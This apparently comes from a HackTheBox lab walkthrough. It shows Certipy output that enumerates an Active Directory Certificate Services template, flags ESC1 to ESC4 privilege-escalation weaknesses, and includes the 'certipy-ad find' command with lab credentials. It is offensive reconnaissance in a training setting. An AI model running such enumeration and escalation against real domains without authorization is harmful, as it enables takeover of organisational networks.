 Certificate Templates
0
Template Name : DunderMifflinAuthentication
Display Name : Dunder Mifflin Authentication
Certificate Authorities : sequel-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : True
Any Purpose : True
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : None
Private Key Flag : ExportableKey
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 5 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Object Control Permissions
Owner : SEQUEL.HTB\Enterprise Admins
Full Control Principals : SEQUEL.HTB\Authenticated Users
Write Owner Principals : SEQUEL.HTB\Authenticated Users
Write Dacl Principals : SEQUEL.HTB\Authenticated Users
Write Property Principals : SEQUEL.HTB\Authenticated Users
[!] Vulnerabilities
ESC1 : 'SEQUEL.HTB\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication
ESC2 : 'SEQUEL.HTB\\Authenticated Users' can enroll and template can be used for any purpose
ESC3 : 'SEQUEL.HTB\\Authenticated Users' can enroll and template has Certificate Request Agent EKU set
ESC4 : 'SEQUEL.HTB\\Authenticated Users' has dangerous permissions
❯ certipy-ad find -u ca_svc@sequel.htb -p 'Password01!' -dc-ip 10.10.11.51 -vulnerable -stdout